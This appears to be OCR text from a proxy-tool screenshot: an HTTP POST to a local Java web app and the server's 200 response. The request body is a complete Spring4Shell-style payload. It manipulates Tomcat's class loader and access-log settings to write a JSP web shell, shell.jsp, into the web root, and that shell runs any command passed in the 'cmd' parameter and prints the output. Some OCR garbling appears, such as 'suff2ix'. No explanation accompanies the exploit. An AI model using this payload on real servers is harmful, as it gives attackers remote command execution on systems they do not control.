 Pretty Raw Hex \n ≡
1 POST /user HTTP/1.1
2 Host: localhost:8082
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
7 X-Requested-With: XMLHttpRequest
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Content-Type: application/x-www-form-urlencoded
12 Connection: close
13 suffix: %>
14 prefix: <%
15 Content-Length: 677
16
17 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25{prefix}ijava.io.InputStream+in+%3d+Runtime.getRuntime().exec(request.getParameter("cmd")).getInpu
tStream()%3bint+a+%3d+-1%3bbyte[]+b+%3d+new+byte[4096]%3bout.print("</pre>")%3bwhile((a%3din.read(b))
!%3d-1){+out.println(new+String(b))%3b+}out.print("</pre>")%3b%25{suff2ix}i&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=./webapps/ROOT/&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 51
4 Date: Tue, 10 May 2022 09:39:56 GMT
5 Connection: close
6
7 this user name polio and age is 20and male is false